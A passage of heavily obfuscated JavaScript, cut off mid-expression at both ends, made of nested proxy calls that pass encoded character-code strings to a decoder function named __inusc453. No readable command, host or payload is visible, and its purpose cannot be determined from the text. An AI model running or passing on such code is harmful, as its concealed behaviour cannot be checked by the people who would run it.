(_0x11eefe['WMYYq'](__inusc453,_0x11eefe[_0x42473f(0xdf1,0x6ee,0xa6a,0xbaf)]),_0x11eefe['fwOlR'](__inusc453,_0x11eefe[_0x42473f(0xd44,0x5a1,0xac3,0xf67)]))+__inusc453(_0x11eefe[_0x42473f(0x4b6,0x2b4,0x3fd,0x516)]),_0x11eefe[_0x42473f(0x777,0x9bf,0xa29,0xe0d)](_0x11eefe[_0x42473f(0x759,0xa1c,0x759,0x708)](__inusc453,_0x42473f(0x12fd,0xf83,0xcf3,0x6e9)+_0x42473f(0xf8,0x8fc,0x43e,0x8f4)+_0x32a4ab(-0x1fe,0x249,-0x462,0x304)+'5,107,111'),_0x11eefe[_0x32a4ab(0x1fe,-0x6c,0x658,0x60)](__inusc453,_0x11eefe[_0x42473f(0x541,0xdf7,0x872,0x83e)]))+_0x11eefe[_0x32a4ab(0x6a6,0x439,0x572,0x125)](__inusc453,_0x11eefe[_0x42473f(0x98f,0x750,0x512,0x23d)]),_0x11eefe[_0x32a4ab(-0xd3,-0x1fe,-0x5c,-0x535)](__inusc453,_0x11eefe[_0x42473f(0x582,0x8e,0x12b,-0x2f1)]),_0x11eefe[_0x32a4ab(0x3dd,0x215,0x4df,0x9c9)](_0x11eefe[_0x42473f(0x10df,0xe94,0xaae,0xf62)](_0x11eefe[_0x42473f(0x8d6,0x7c6,0x865,0x9fe)](__inusc453('99'),_0x11eefe['KdbUI'](__inusc453,_0x11eefe['kOosV'])),_0x11eefe['chVzW'](__inusc453,'98')),__inusc453(_0x11eefe[_0x32a4ab(0x59c,0x649,0xb3e,0x54a)])),_0x11eefe[_0x32a4ab(0x6b0,0x84d,0x805,0x895)](_0x11eefe[_0x42473f(0x4f7,0x3d4,0xd9,-0x2ce)](_0x11eefe[_0x32a4ab(-0x27,-0x29c,-0x3e8,0x3dc)](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,0x101,0x7b,0x67)]),_0x11eefe[_0x32a4ab(-0x153,-0x711,0x12a,-0x753)](__inusc453,_0x11eefe['CyZVw']))+_0x11eefe['zKLAm'](__inusc453,_0x11eefe[_0x42473f(0x610,0x1bf,0x344,0x414)]),_0x11eefe[_0x42473f(0x8a8,0x364,0x5cb,0x916)](__inusc453,_0x11eefe[_0x42473f(0x2c8,-0x348,0xfd,0x21b)])),_0x11eefe[_0x32a4ab(0x2,-0x2f6,0x26c,0x4fc)](__inusc453,_0x11eefe[_0x32a4ab(0x6c2,0xcf3,0x38e,0x98b)]),_0x11eefe['zbyIO'](__inusc453,_0x42473f(0xa99,0x125,0x5be,0xa7c)+_0x42473f(0x755,0xbca,0xce5,0xd5e)+'128,116,10'+'9'),_0x11eefe['RNbRP'](_0x11eefe['VQzcn'](_0x11eefe[_0x32a4ab(0x44d,0x66b,0x9dc,0x923)](__inusc453,_0x11eefe[_0x42473f(-0x205,0x5a4,0x1c9,-0x3)]),_0x11eefe[_0x32a4ab(0x3cc,0x3da,-0x166,0x840)](__inusc453,_0x11eefe['CIVnc'])),_0x11eefe['ECYFc'](__inusc453,_0x42473f(0xbf,-0x479,0x1da,0x32))),_0x11eefe[_0x42473f(0x2d6,0x691,0x644,0x8c8)](_0x11eefe[_0x42473f(0xa3a,0xab1,0x6fc,0x27f)](__inusc453,'116,103,12'+_0x42473f(0x9be,0x72e,0x510,0x30f)),_0x11eefe[_0x32a4ab(0x99a,0x6dc,0xda2,0xc0a)](__inusc453,_0x11eefe[_0x42473f(0x2ee,0x659,0x512,0x27e)])),_0x11eefe[_0x42473f(0x814,0x822,0x302,0x8d4)](_0x11eefe[_0x32a4ab(-0xb6,0x285,0x17e,-0x135)](_0x11eefe[_0x42473f(0x970,0x5a5,0x84e,0x4a6)](__inusc453,_0x11eefe[_0x42473f(0x5b2,0xaed,0x74e,0x1a4)]),__inusc453(_0x32a4ab(0x1ee,0x168,0x56d,-0x2e0))),_0x11eefe[_0x32a4ab(0x7b6,0xb01,0xb3f,0x614)](__inusc453,'110')),_0x11eefe[_0x32a4ab(0x7cf,0x651,0x22e,0xa8a)](_0x11eefe[_0x42473f(0x907,0x9d2,0xc18,0xaa1)](__inusc453,_0x11eefe[_0x42473f(0xde0,0x7d4,0xb7d,0x630)]),_0x11eefe[_0x42473f(0x9c8,0xc1d,0x8a5,0xb41)](__inusc453,_0x11eefe[_0x32a4ab(-0x8f,-0x51c,0x1ca,0x519)])),_0x11eefe[_0x32a4ab(0x37e,0x209,0x7c5,0x3e0)](_0x11eefe['TyHGs'](__inusc453,_0x11eefe[_0x42473f(0x4a1,0x4cb,0x37d,0x153)]),_0x11eefe[_0x32a4ab(0x708,0x560,0x4c4,0xc9b)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0x372,0xe42,0xbf3)])),_0x11eefe[_0x32a4ab(0x81d,0x7c8,0x2f6,0x6e7)](_0x11eefe['jftxs'](_0x11eefe[_0x42473f(0x754,0x1017,0xce7,0x723)](__inusc453,_0x11eefe[_0x42473f(0x5ef,0x3ba,0x4ea,0x6bd)]),_0x11eefe['ZPbWx'](__inusc453,_0x11eefe['zBWQP'])),__inusc453(_0x11eefe[_0x32a4ab(0x424,0x8c4,-0x211,0x198)]))+__inusc453(_0x11eefe[_0x42473f(0x463,-0x163,0x256,0x7d)]),_0x11eefe[_0x32a4ab(0x8b2,0x3ba,0x6a5,0xcd9)](__inusc453,'113,107,10'+_0x32a4ab(0x68d,0x8b,0xc4e,0xaed)+_0x32a4ab(-0x1e1,-0x339,0x422,-0x5a))+_0x11eefe['TyHGs'](__inusc453,_0x32a4ab(0x18b,0x9d,-0x44b,0x140)),_0x11eefe[_0x42473f(0x2c1,0x157,0x755,0x186)](__inusc453,_0x11eefe[_0x32a4ab(0x81e,0x455,0x262,0xde7)])+_0x11eefe[_0x32a4ab(0x19b,0x63,-0x396,0x7bc)](__inusc453,_0x11eefe[_0x42473f(0x4ef,0x45f,0x512,0x7ce)]),_0x11eefe[_0x42473f(0x1f3,0x53c,0x298,0x3d0)](_0x11eefe['keQyU'](_0x11eefe['PDFwp'](__inusc453,_0x32a4ab(-0x222,-0x3e0,-0x27a,-0x20a)),_0x11eefe[_0x42473f(0xf33,0xfcb,0xc3b,0xe07)](__inusc453,'115,103,10'+'4,106,122,'+_0x42473f(0x37c,0x7c6,0x1b3,0x239)+_0x32a4ab(0x5d0,0x84f,0xc2a,0xb89)+_0x42473f(0x54a,0x495,0x699,0xa44)))+_0x11eefe[_0x42473f(0xab5,0x97a,0xaa1,0x10ad)](__inusc453,_0x42473f(0x98d,0x1d3,0x4c4,0x20e)),_0x11eefe[_0x32a4ab(-0xb3,0x46e,0x1b6,0x400)](__inusc453,_0x11eefe[_0x42473f(0x11b,0x1f9,0x512,0xa61)])),_0x11eefe[_0x32a4ab(0x86,0x67b,-0x44a,-0x388)](_0x11eefe['toskZ'](_0x11eefe[_0x42473f(0x13a,0x824,0x576,0xb75)](__inusc453,'108,99'),_0x11eefe[_0x32a4ab(-0x64,-0x1d1,0x357,-0x315)](__inusc453,_0x11eefe['qEepE'])),_0x11eefe[_0x32a4ab(0x89d,0xc9e,0xb6d,0xce6)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x7ef,0xdb1,0x526,0x58f)](_0x11eefe['zOLir'](__inusc453,_0x11eefe['gsFcL']),_0x11eefe[_0x32a4ab(0x81a,0x525,0x962,0xdec)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x511,0x1030,0x669)])),_0x11eefe[_0x42473f(0x632,-0x4ba,0xda,0x21a)](__inusc453(_0x11eefe[_0x42473f(0xb71,0x97b,0x921,0x9ce)])+_0x11eefe[_0x32a4ab(-0x1a4,-0x5f2,0x2ff,-0x2fb)](__inusc453,_0x42473f(0x823,0x193,0x27e,0x852)),__inusc453(_0x11eefe[_0x42473f(0x3a,0x811,0x67c,0x2f6)])),_0x11eefe[_0x32a4ab(-0x220,-0x523,-0x2a2,0x1f)](_0x11eefe['PiktS'](_0x11eefe[_0x32a4ab(0x65d,0x2cc,0xc3b,0x126)](__inusc453(_0x11eefe[_0x32a4ab(0x9b3,0xee5,0xbca,0x3bc)]),__inusc453(_0x11eefe[_0x32a4ab(0x224,-0xdd,0x450,-0x3da)]))+_0x11eefe[_0x32a4ab(0x2a0,0x697,-0xf0,0x855)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,-0x448,0x391,-0x1f5)]),_0x11eefe['yLVAK'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x5c7,-0x482,0xa4)])),_0x11eefe[_0x42473f(0x8b4,0xa36,0x84f,0x44a)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x718,0x82c,0x32d)])),_0x11eefe[_0x32a4ab(0x767,0x49f,0x354,0x4f0)](_0x11eefe['IXLpJ'](__inusc453,_0x11eefe[_0x32a4ab(-0x21d,-0x5d3,-0x3a,0xb7)]),__inusc453(_0x11eefe[_0x42473f(0x5d,0x310,0x512,0x834)])),_0x11eefe[_0x32a4ab(-0x14f,0xc5,-0x771,-0x218)](_0x11eefe['kYaHH'](__inusc453,_0x32a4ab(0x79d,0xbf6,0xd5c,0x80f)+',121,119,1'+_0x32a4ab(0xa4a,0x53c,0xa68,0x917)),__inusc453(_0x32a4ab(0x863,0x272,0xa3b,0xb4d))),_0x11eefe[_0x32a4ab(-0x226,0x18e,0x344,-0xa9)](_0x11eefe['VwgBG'](_0x11eefe[_0x32a4ab(0x1b9,-0x9c,0x33f,0x8)](__inusc453,_0x32a4ab(0x2ab,-0x173,-0x58,0x1c8)+',122,110,1'+_0x42473f(0x118b,0x5a1,0xbb6,0x9dd)),_0x11eefe[_0x42473f(0x30a,0x57e,0x2bb,-0xbe)](__inusc453,_0x11eefe[_0x42473f(0x4c2,0x2e9,0x7b6,0x665)])),_0x11eefe[_0x42473f(0x543,-0x148,0x272,0x5ca)](__inusc453,_0x32a4ab(0x1d6,-0x431,-0xfe,-0x146))),_0x11eefe[_0x42473f(0x489,0xd3b,0xa39,0x9c1)](_0x11eefe[_0x42473f(0x45b,0xf7,0x293,-0x312)](_0x11eefe[_0x32a4ab(0x455,0x666,0x990,-0x112)](__inusc453(_0x11eefe['JKdfU']),__inusc453(_0x11eefe[_0x32a4ab(0x369,0x2c9,0x7d0,0x8a3)])),_0x11eefe[_0x32a4ab(0xa2c,0x5ad,0x8f1,0x9eb)](__inusc453,_0x32a4ab(0x731,0x14a,0x358,0x8b9))),_0x11eefe[_0x42473f(0x7ae,-0x264,0x38d,0x7fb)](__inusc453,_0x11eefe[_0x42473f(0x340,0x42f,0x3aa,-0x2a)])),_0x11eefe[_0x42473f(0x24,0x51d,0x14f,-0x4f9)](_0x11eefe[_0x42473f(0x48a,0x11e,0x544,0x9a7)](__inusc453,_0x11eefe[_0x32a4ab(-0x1ca,-0x1e5,0x1e,0x16f)]),_0x11eefe[_0x42473f(0xafe,0xc74,0xba3,0x8b7)](__inusc453,_0x11eefe[_0x32a4ab(0x890,0x353,0xcfe,0x3ca)])),_0x11eefe['masmy'](_0x11eefe['UsCDo'](__inusc453,_0x11eefe['RSLjK']),_0x11eefe[_0x32a4ab(0x8a1,0x2cd,0x850,0xb78)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x9ba,0x55f,0x3eb)])),_0x11eefe[_0x32a4ab(0x5a8,0x9e6,0x6c2,0x259)](_0x11eefe[_0x32a4ab(0x2c,0x272,0x50e,0x2b7)](_0x11eefe[_0x32a4ab(0x148,0x189,-0x220,0x212)](__inusc453,_0x11eefe['tqUZq'])+_0x11eefe[_0x42473f(0xc51,0xbe1,0x70a,0x52c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1b4,-0x203,-0x570,0x8a)]),_0x11eefe[_0x42473f(0x11d4,0x894,0xd05,0x12f5)](__inusc453,_0x42473f(-0x3f,-0x30b,0x262,0x79e)))+__inusc453('100,113'),_0x11eefe[_0x32a4ab(0x1e5,0x5b0,0x2ef,0x508)](__inusc453,_0x32a4ab(-0x23b,0x1f,0x1da,-0x155))),_0x11eefe[_0x42473f(0x24e,0x1ea,0x61a,0x9e8)](_0x11eefe[_0x42473f(0xbac,0xa4,0x6c5,0x80d)](_0x11eefe[_0x42473f(0x563,0x629,0x226,0x237)](__inusc453,_0x11eefe[_0x42473f(0xf0b,0x5cc,0x9ee,0x443)])+_0x11eefe[_0x32a4ab(0x5f9,0x6e8,0x29a,0x835)](__inusc453,_0x11eefe[_0x42473f(0xacd,0x805,0x7cc,0xca5)]),__inusc453(_0x11eefe['SZiPX'])),_0x11eefe[_0x32a4ab(0x249,-0x66,-0x18,-0x1c0)](__inusc453,_0x11eefe[_0x42473f(0x6f3,0x7da,0x399,0x497)]))+_0x11eefe['lqqJx'](__inusc453,_0x11eefe['wCIEe']),_0x11eefe[_0x42473f(0xaac,0x8b9,0x540,0x1f4)](_0x11eefe[_0x32a4ab(0x505,0x95c,0x6ef,-0x7f)](_0x11eefe[_0x42473f(0x34f,0x55a,0x72d,0x8b7)](_0x11eefe[_0x32a4ab(-0x7b,0x33d,-0x2a9,0x23f)](_0x11eefe['XYEZz'](__inusc453,_0x11eefe['NMndD']),_0x11eefe[_0x42473f(0x96b,0xf98,0xa83,0x96f)](__inusc453,_0x11eefe[_0x32a4ab(0x55d,0x805,0x200,0x13e)])),_0x11eefe[_0x42473f(0x4e1,-0xa1,0x408,0x94e)](__inusc453,_0x11eefe[_0x32a4ab(0x4e0,-0x12f,0x622,0x94a)])),_0x11eefe['qQsCG'](__inusc453,_0x11eefe[_0x42473f(0x622,-0x457,0x106,0x376)])),_0x11eefe[_0x42473f(0x87e,0x30a,0x530,0x552)](__inusc453,'110')),_0x11eefe[_0x32a4ab(-0x3f,0x38a,0x474,-0x4f0)](_0x11eefe[_0x32a4ab(0xa3d,0xd33,0x518,0x5a2)](_0x11eefe[_0x32a4ab(0x4fd,-0xce,0x570,0x4c1)](_0x11eefe[_0x32a4ab(0x773,0xa52,0x289,0xcd8)](__inusc453,_0x11eefe[_0x32a4ab(-0x1f4,-0x235,-0x225,-0x259)]),_0x11eefe[_0x32a4ab(0x2e9,0x83f,-0x11b,0x5ce)](__inusc453,_0x11eefe[_0x32a4ab(0x101,0x24f,-0x81,-0x2d7)])),_0x11eefe[_0x32a4ab(0x16,0x39d,-0x404,0x4d6)](__inusc453,_0x42473f(0x556,0x8c1,0x8f1,0x3b6))),_0x11eefe[_0x32a4ab(0x2a,0x60,-0x25e,0x4a9)](__inusc453,_0x11eefe[_0x42473f(0x7a0,0x124d,0xd10,0xc24)])),_0x11eefe[_0x42473f(0x74c,0x5c7,0x56c,0x5b1)](__inusc453,_0x11eefe[_0x42473f(0x2d1,0x8ab,0x886,0x625)])+_0x11eefe[_0x42473f(0xc06,0x8ac,0xd01,0xebb)](__inusc453,_0x11eefe[_0x42473f(0xbf3,0x847,0x64c,0xc6b)])+__inusc453(_0x11eefe[_0x42473f(0xd5,0x462,0x106,-0x341)])+__inusc453(_0x11eefe[_0x42473f(0x225,0x7c1,0x512,0x1b9)]),_0x11eefe['ZtClv'](_0x11eefe[_0x32a4ab(0x70,0x62,-0xd7,0x157)](__inusc453,_0x11eefe[_0x32a4ab(0x2e7,0x363,0x8ff,0x837)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x140,0x62b,0x500)])),_0x11eefe[_0x32a4ab(0x2ca,-0x253,-0x316,0x20a)](__inusc453,_0x11eefe[_0x42473f(0x9b5,0x46e,0xa7b,0xc7e)])+_0x11eefe['ZESnr'](__inusc453,_0x11eefe[_0x32a4ab(-0x193,-0x169,-0x6a1,0x4bf)]),_0x11eefe[_0x42473f(0x8e8,0x109b,0xcfd,0xd30)](__inusc453(_0x11eefe[_0x42473f(0x1043,0x5c8,0xb1c,0x504)]),_0x11eefe[_0x32a4ab(-0xab,-0x18b,-0x654,-0x363)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x926,0x671,0x81b,0xace)](_0x11eefe[_0x32a4ab(-0xef,-0x3f2,-0x341,0x4d1)](__inusc453,_0x11eefe['ngkzj']),_0x11eefe['PkYqb'](__inusc453,_0x11eefe[_0x42473f(0x24d,-0x4d4,0x105,-0x357)])),_0x11eefe[_0x32a4ab(0x4f3,-0x92,-0x78,0x93d)](_0x11eefe['xALTq'](_0x11eefe['iIkeZ'](_0x11eefe[_0x32a4ab(0x301,0x85b,0x224,0x235)](_0x11eefe[_0x32a4ab(0x415,0x41d,0x4f9,-0x116)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d9,0x3dd,0x13f,-0x9e)]),_0x11eefe[_0x42473f(0xf9b,0x9bc,0xc1f,0xf16)](__inusc453,_0x11eefe[_0x42473f(-0x16a,-0x6e,0x269,0x47c)])),_0x11eefe[_0x42473f(0x981,0xa72,0x583,0x33d)](__inusc453,'117,119')),_0x11eefe['wtEVs'](__inusc453,_0x11eefe[_0x32a4ab(0x756,0x80e,0x14a,0x98b)]))+_0x11eefe[_0x32a4ab(0x4aa,0x507,0x148,0x5e9)](__inusc453,_0x42473f(0x333,0x2e9,0x8f1,0xc28)),_0x11eefe[_0x42473f(0xbc7,0x6fe,0xb30,0x652)](__inusc453,_0x42473f(0xae8,0xac9,0x4ac,0x5a6))),_0x11eefe[_0x42473f(0x4f3,0x38c,0x2ef,0x4c4)](_0x11eefe[_0x32a4ab(0x72c,0x2e4,0x3e3,0xa8f)](_0x11eefe[_0x42473f(-0x19c,0x6b5,0x188,0x59a)](__inusc453,_0x11eefe['WJspu']),_0x11eefe[_0x32a4ab(0x6da,0x3f8,0x84d,0x1d2)](__inusc453,_0x11eefe['nvPYV'])),_0x11eefe[_0x32a4ab(0x379,0x975,0x627,0x47)](__inusc453,_0x11eefe['QOcgE'])),_0x11eefe[_0x32a4ab(-0x2a,0x178,0x108,0x78)](_0x11eefe[_0x42473f(0x740,0x115d,0xb21,0x1118)](_0x11eefe['frTig'](_0x11eefe[_0x42473f(0x72d,-0x1c1,0x260,0x29e)](__inusc453,_0x11eefe[_0x32a4ab(-0x173,-0x1e1,-0x6bd,-0x759)])+_0x11eefe['DJkND'](__inusc453,_0x11eefe[_0x42473f(0xa74,0xcdf,0x9a3,0x8a9)]),__inusc453(_0x11eefe[_0x32a4ab(0x25f,0x250,-0x3ea,0x444)])),__inusc453(_0x11eefe['vQBvI'])),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x4ea,0x7b8,0x259,0x9c1)](_0x11eefe[_0x42473f(0xe2c,0x864,0x9c6,0xf24)](__inusc453,_0x11eefe[_0x32a4ab(-0x95,0x180,0x1f7,-0x32)]),__inusc453(_0x11eefe[_0x42473f(-0x118,-0x76,0x362,-0x2e9)])),_0x11eefe['DLWQe'](_0x11eefe[_0x42473f(0x4e0,0xe3c,0x877,0x39e)](_0x11eefe['agzMq'](__inusc453,_0x11eefe[_0x32a4ab(0x6ec,0x8de,0x573,0x7b4)]),_0x11eefe[_0x32a4ab(0x1be,-0x3ff,-0xd5,0xa)](__inusc453,_0x11eefe['nKuov'])),_0x11eefe[_0x42473f(0xaba,0x636,0xb9d,0xa4d)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x4c4,0x5c1,-0x2b3)]))+_0x11eefe[_0x42473f(0xbb4,0x53b,0x6d9,0x981)](__inusc453,'112,111'),_0x11eefe[_0x32a4ab(0x85e,0xa11,0xae6,0x419)](__inusc453,_0x11eefe['dERJq']),_0x11eefe['RCEZO'](__inusc453(_0x42473f(-0x5b,0x1a1,0x2f9,-0x2b3)),_0x11eefe[_0x42473f(0xa8c,0xab7,0x489,0x73f)](__inusc453,_0x11eefe[_0x32a4ab(-0x150,-0xa0,-0x10,-0x3e9)]))+_0x11eefe[_0x42473f(0x5d4,0xb6,0x415,-0x3e)](__inusc453,_0x11eefe[_0x42473f(0xb60,0x9ad,0xd10,0x6dd)]),_0x11eefe[_0x32a4ab(0x166,-0xa2,0x351,-0x31c)](_0x11eefe[_0x32a4ab(0x2d,0x2a3,-0x34,-0x3a5)](_0x11eefe['mUCdM'](__inusc453,_0x11eefe[_0x42473f(0x4dc,0x9d6,0xa94,0x85b)]),__inusc453('110')),_0x11eefe[_0x42473f(-0x2f,0x8d8,0x4cb,0x796)](__inusc453,_0x11eefe[_0x42473f(0x838,0x977,0x58f,0x6dc)]))+_0x11eefe[_0x32a4ab(0x33e,0x742,-0x12a,0x54a)](__inusc453,_0x11eefe[_0x42473f(0x8bc,0x4e3,0x512,0x217)]),_0x11eefe['YoeNZ'](__inusc453,_0x11eefe[_0x32a4ab(-0x1f7,-0x6a,-0x5a9,-0x4b4)])+__inusc453(_0x11eefe[_0x42473f(-0x1ea,0x13,0x344,-0x230)]),_0x11eefe['QerMU'](__inusc453(_0x11eefe[_0x42473f(0x918,-0xc3,0x368,0x27e)]),_0x11eefe[_0x32a4ab(0x280,-0xd9,0x17b,0x49e)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x1d1,0x1b3,0x4d6)])),_0x11eefe[_0x32a4ab(0x597,0x644,0x46e,0x3aa)](_0x11eefe[_0x32a4ab(0x8f7,0xcf6,0xbc2,0xf34)](__inusc453(_0x11eefe[_0x32a4ab(0x416,0x284,0x923,0x747)]),__inusc453('109')),_0x11eefe['GPOnH'](__inusc453,_0x32a4ab(0x562,0x9ae,0x5ac,0x357)+_0x32a4ab(0x22d,0x867,-0x1b9,-0x3d1))),_0x11eefe['tmHGe'](_0x11eefe[_0x42473f(0x394,0x38a,0x5b9,0xad9)](_0x11eefe[_0x32a4ab(0x67f,0x282,0xaf3,0x422)](_0x11eefe[_0x42473f(0x45a,0xd5b,0x9c4,0xf18)](_0x11eefe[_0x42473f(0x882,0xcfa,0xcd8,0x6df)](__inusc453,_0x11eefe['aZIvg']),_0x11eefe[_0x32a4ab(0x630,0x7fe,0x7b5,0x111)](__inusc453,'102,112,10'+_0x32a4ab(0x560,0x84e,0x18d,0x1fe))),__inusc453(_0x32a4ab(0x6cf,0x7d5,0x620,0x1f3))),_0x11eefe[_0x42473f(0x7ad,0x2ad,0x556,0x83c)](__inusc453,_0x11eefe[_0x42473f(0x968,0xd1d,0x872,0x29f)])),_0x11eefe[_0x32a4ab(0x8f8,0xbd2,0xac6,0xcd5)](__inusc453,_0x11eefe[_0x42473f(0x594,0x7ab,0x512,0x453)])),_0x11eefe[_0x32a4ab(0x7d2,0xd33,0x957,0x653)](_0x11eefe['wQDxN'](__inusc453,_0x11eefe[_0x42473f(0xc71,0x44a,0x9c5,0xadd)]),__inusc453(_0x11eefe[_0x42473f(0xed3,0x68c,0xa16,0x55d)])),_0x11eefe[_0x32a4ab(0x564,0xbc0,0x90a,0x6ea)](__inusc453,_0x11eefe[_0x42473f(0x52f,0xd37,0x7d8,0x1a3)])+_0x11eefe[_0x42473f(0x962,0x769,0xd42,0xef6)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x9f0,0x879,0x94e)]),_0x11eefe[_0x32a4ab(-0xa9,-0x54a,-0x124,0xad)](_0x11eefe[_0x42473f(0xf0b,0x41b,0xa5f,0x55f)](_0x11eefe[_0x42473f(0xd87,0xb72,0x88b,0x5bf)](__inusc453,_0x11eefe['pKovq']),_0x11eefe[_0x42473f(0x11a9,0x10a4,0xc96,0x93c)](__inusc453,_0x11eefe[_0x42473f(0xd04,0xe02,0x8d3,0x906)])),_0x11eefe[_0x32a4ab(0x89b,0x536,0x66f,0x538)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x321,0x782,0x9c)])),_0x11eefe[_0x42473f(0xdde,0xf2b,0xbf2,0xf20)](_0x11eefe[_0x42473f(0x1030,0xcb7,0xb09,0x1107)](__inusc453,_0x11eefe[_0x42473f(0x669,0x582,0x96d,0x986)])+_0x11eefe[_0x32a4ab(0x252,0x585,0x393,-0xb0)](__inusc453,_0x42473f(0xbca,0xc2b,0x736,0x869)),_0x11eefe[_0x32a4ab(0x481,-0x1c8,0x8bd,0x669)](__inusc453,_0x11eefe['UuGqG']))+_0x11eefe['EJjOG'](__inusc453,_0x11eefe[_0x32a4ab(0x3f4,0x50e,0x7ee,0xa29)]),_0x11eefe['OxmqS'](_0x11eefe[_0x32a4ab(0x3fb,0x89,0x1a5,0x347)](_0x11eefe[_0x42473f(0xb57,0xe91,0x9ef,0x8ff)](_0x11eefe['hbxha'](__inusc453,_0x11eefe['iaqOg']),_0x11eefe[_0x42473f(-0x186,0x6ee,0x145,0x332)](__inusc453,_0x11eefe[_0x32a4ab(0x924,0x9cb,0x46b,0x34e)])),_0x11eefe[_0x42473f(0xeb4,0x12e4,0xd17,0xe45)](__inusc453,_0x11eefe['hxeZg'])),__inusc453(_0x32a4ab(-0x23b,-0x5a3,-0x36c,0x1b6))),_0x11eefe[_0x32a4ab(0x29f,-0x92,0x53a,0x1a1)](_0x11eefe[_0x32a4ab(0x446,0x9fd,0x3e8,0x23f)](__inusc453,_0x32a4ab(0x62,-0x424,-0x245,0x185)),_0x11eefe[_0x42473f(-0x1d0,0x6e9,0x290,0x504)](__inusc453,_0x11eefe[_0x32a4ab(0x268,0x52,0x527,-0x24)])),_0x11eefe[_0x32a4ab(-0xa9,0x4d9,-0x5ad,-0x627)](_0x11eefe[_0x42473f(0x1025,0xe21,0xc84,0xe73)](__inusc453,_0x32a4ab(0x6cb,0x895,0xc97,0x93c)+',111,121,1'+_0x32a4ab(0x105,-0xa0,0x17e,0x8a)),_0x11eefe['ShVlc'](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x3,0x618,0x306)]))+_0x11eefe[_0x42473f(0x10f0,0xadb,0xcf8,0xcde)](__inusc453,_0x11eefe['wCIEe']),_0x11eefe['bKFCO'](__inusc453,_0x11eefe[_0x42473f(0x91a,0x524,0x785,0x6b6)]),_0x11eefe[_0x42473f(0x7ff,0x260,0x49c,0x2e4)](_0x11eefe[_0x32a4ab(0x2,-0x5e8,0x273,0x3e9)](__inusc453,_0x11eefe[_0x42473f(-0xfe,0x582,0x2d3,0x331)]),_0x11eefe[_0x32a4ab(0x685,0x18f,0x4d7,0xad6)](__inusc453,_0x42473f(0x61c,0x4e3,0x838,0x414)+_0x32a4ab(0x22d,0x7c8,-0x2c1,0x89))),_0x11eefe[_0x32a4ab(0x404,0x721,0x86f,0x34d)](_0x11eefe['TesVh'](__inusc453,_0x11eefe[_0x32a4ab(0x53d,0x8ae,0x5fb,0x7ab)])+_0x11eefe['wblGK'](__inusc453,_0x11eefe[_0x42473f(0x351,-0x33c,0x10d,0x93)]),__inusc453(_0x42473f(0x2f2,0xf,0x4c4,0x287)))+_0x11eefe[_0x42473f(0x650,0x978,0x466,0xb4)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x6b7,0x741,0x5c2)]),_0x11eefe['wyxeo'](__inusc453,_0x11eefe[_0x32a4ab(0x256,0x503,-0x3d1,0x766)])+_0x11eefe['ISuIT'](__inusc453,_0x11eefe[_0x42473f(0x63b,0x385,0x8e6,0x2ec)]),_0x11eefe['GpkPi'](_0x11eefe[_0x32a4ab(0x652,0x17e,0x79d,0xafb)](_0x11eefe[_0x42473f(-0x344,-0x4fc,0x124,-0x176)](__inusc453,_0x11eefe[_0x42473f(0xce8,0xb24,0xad2,0x100d)]),_0x11eefe[_0x32a4ab(0x6ae,0x1f1,0xcaa,0xca6)](__inusc453,_0x32a4ab(0x485,0x9c9,0x2db,0x41d))),_0x11eefe[_0x32a4ab(-0x23a,-0x334,0x329,0x3d3)](__inusc453,_0x32a4ab(0x1d6,0x80a,-0x28d,-0x46))),_0x11eefe['ZNGBK'](_0x11eefe[_0x42473f(0xec,0x444,0x119,0xa0)](__inusc453,_0x32a4ab(0x1ad,0x5c9,0x17f,-0x3ed)+_0x32a4ab(0x905,0xcff,0xf0d,0x821)+_0x32a4ab(-0x22c,-0x4cc,-0x45e,-0x798)),__inusc453(_0x11eefe[_0x42473f(0x745,0x1293,0xd10,0xd1f)])),_0x11eefe[_0x42473f(-0xed,0x28b,0x1f1,-0x111)](_0x11eefe[_0x42473f(0x2e3,0x298,0x2f2,-0x13f)](__inusc453,_0x11eefe[_0x32a4ab(0x2b5,-0x2de,0x45e,0x27d)]),_0x11eefe['zfewV'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x8fb,0xa02,0xe75,0x45d)](_0x11eefe['PMkaI'](__inusc453,_0x32a4ab(0x3ba,0x78c,0x886,0x3e2)+',118,122,1'+_0x42473f(0x49b,0xdfc,0xa81,0x820)+_0x42473f(0x797,0xaa0,0x747,0x543)+_0x32a4ab(0x843,0x9c5,0x40e,0xcad)+_0x42473f(-0x47b,-0x113,0xb3,0xd)),_0x11eefe[_0x32a4ab(0x8f8,0xc21,0xc6d,0x940)](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0xa12,0x792,0xb48,0x611)](_0x11eefe['PTZvR'](__inusc453,_0x11eefe['ZnwZd']),_0x11eefe['uiYYt'](__inusc453,_0x32a4ab(0x6df,0x14b,0xcb7,0xaa6))),__inusc453(_0x42473f(-0x340,0x716,0x24d,0x3e5)+_0x32a4ab(0x35b,0x392,0x716,0x85e)+_0x32a4ab(0x8fa,0xb6f,0x61e,0x7cd)+_0x32a4ab(0x840,0x8bb,0xcb6,0x570)+'110,123,12'+'2'),_0x11eefe[_0x32a4ab(0x4a0,0x1b2,-0x13f,0x92c)](_0x11eefe[_0x32a4ab(0x6fb,0x3d9,0x3e6,0x514)](_0x11eefe['CrEvA'](_0x11eefe[_0x32a4ab(0x29d,0x145,0xf9,0x500)](_0x11eefe[_0x42473f(0xef1,0xc31,0xc75,0xb4b)](__inusc453,_0x11eefe[_0x32a4ab(0x405,0x94c,-0xe4,-0x26)]),_0x11eefe['Cofnk